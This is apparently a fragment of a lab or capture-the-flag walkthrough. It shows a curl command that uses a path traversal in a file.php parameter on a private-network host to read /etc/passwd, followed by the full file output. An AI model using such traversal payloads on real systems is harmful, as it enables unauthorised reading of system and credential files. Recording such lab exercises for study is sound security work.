 └─# curl -s http://192.168.1.105/console/file.php?file=../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
uuidd:x:105:109::/run/uuidd:/usr/sbin/nologin
natraj:x:1000:1000:natraj,,,:/home/natraj:/bin/bash
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
mahakal:x:1001:1001:,,,:/home/mahakal:/bin/bash